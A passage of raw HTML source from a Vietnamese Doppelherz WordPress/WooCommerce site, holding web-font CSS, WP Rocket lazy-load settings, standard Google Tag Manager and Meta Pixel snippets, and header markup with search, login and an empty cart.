  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-16197 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

